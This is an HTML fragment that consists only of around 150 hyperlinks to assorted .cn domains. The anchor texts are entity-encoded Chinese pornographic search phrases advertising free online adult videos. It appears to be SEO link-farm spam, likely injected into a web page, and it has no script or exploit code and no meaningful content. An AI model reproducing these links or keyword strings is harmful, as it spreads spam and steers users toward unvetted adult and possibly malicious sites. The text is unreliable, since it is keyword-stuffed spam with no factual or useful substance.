<a href="http://jaking81.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://sh-lika.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quickship.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://jszdzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://wolshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://nchssnzpcgs.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://23yd.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cuolv.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://procaster.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dghuituo.com.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://feled.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdjyj.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://stlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tezeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://triosas.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://nmdy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://svbq.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://hndfqz.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjyyzmj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://flaws.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://ionu.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lbntl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://idaoi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://xzlady.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://fossjot.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://lywhao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebo800.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hned.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://tosoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://shengshida.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://vwfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://wxmagic.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://zw1688.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnkjcg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://cfkj666.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://yjdingyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://23ov.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://videoland.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://intechware.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://digimi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://chuweihua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qwqz.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://deishang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://delongtop.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://nenma.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://xyprinting.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zuoshechai.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://nvof.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://meidesj.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://y-boy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://mmas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://pia520.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meidesj.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://nckwdec.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://starction.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://lowl.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://kxiao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://lw8huc.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nftzj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://comov.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;se</a>|
<a href="http://xizi3000.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://vawk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://16361.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spashow.cn" target="_blank">&#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x4EBA;&#x5996;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://szledjob.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://welrely.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfbus.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xicx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://manzo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://regulations.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://oekc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://autohulu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://no2shop.cn" target="_blank">&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://26az.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://cabotine.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bd528.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qied.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x5728;&#x7EBF;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
